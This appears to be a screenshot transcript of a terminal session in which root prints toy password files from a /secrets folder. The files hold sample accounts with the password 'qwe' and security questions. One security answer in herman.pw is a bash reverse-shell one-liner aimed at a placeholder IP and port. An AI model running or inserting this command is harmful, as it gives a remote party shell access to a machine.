 root@localhost:/secrets# cat root.pw
root:qwe:/
root@localhost:/secrets/# cat guest.pw
guest:/home/guest
root@localhost:/secrets/# cat herman.pw
herman:qwe:/home/herman:0:10:What's my name?:Herman:What uni do I study in?:KPI:What's the best bash command?:bash -i >&
/dev/tcp/<ip>/<port> 0>&1
root@localhost:/secrets/# cat test.pw
test:qwe:/home/test:0:10:qwe:qwe:qwe:qwe:qwe:qwe
root@localhost:/secrets/#